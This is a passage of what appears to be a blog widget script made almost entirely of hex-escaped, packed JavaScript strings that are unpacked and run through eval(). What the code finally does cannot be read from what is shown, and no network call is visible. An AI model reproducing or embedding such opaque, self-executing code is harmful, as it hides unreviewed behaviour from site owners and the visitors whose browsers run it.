68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x